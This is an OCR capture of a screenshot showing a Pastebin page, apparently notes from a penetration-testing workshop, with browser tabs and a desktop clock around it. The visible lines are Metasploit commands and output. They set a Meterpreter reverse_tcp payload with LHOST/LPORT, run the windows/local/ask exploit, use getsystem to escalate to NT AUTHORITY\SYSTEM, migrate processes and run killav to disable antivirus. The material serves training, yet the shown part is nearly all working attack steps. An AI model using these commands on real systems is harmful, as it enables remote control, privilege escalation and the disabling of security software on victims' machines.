 OpenVPN Access Se
EC2 Management C
(3) - joe@strategics
Metasploit Next Lev
Antivirus scan for cf
PSExec Demystified
My Webinars
Joseph
pastebin.com/0jC1BUiv
ABP
PASTEBIN
+ new paste
trends
API
tools
faq
search...
veil
1 of 12
PRO
1368. - double click test.exe and see if you get a Meterpreter session
1369.
1370.
1371.
1372. use exploit/windows/local/ask
1373. set SESSION 1
1374. set PAYLOAD windows/meterpreter/reverse_tcp
1375. set LHOST 192.168.230.128 (Make sure you change this to your ubuntu ip address)
1376. set LPORT 7799
1377. exploit
1378.
1379.
1380. meterpreter > getuid
1381. Server username: win7-64-victim\Workshop
1382. meterpreter > getsystem
1383. ...got system (via technique 1).
1384. meterpreter > getuid
1385. Server username: NT AUTHORITY\SYSTEM
1386.
1387. meterpreter> ps
1388.
1389. meterpreter> migrate 2110 (Make sure this process is running as: NT AUTHORITY\SYSTEM
1390.
1391. meterpreter> run killav
Desktop
10:59 AM
3/3/2016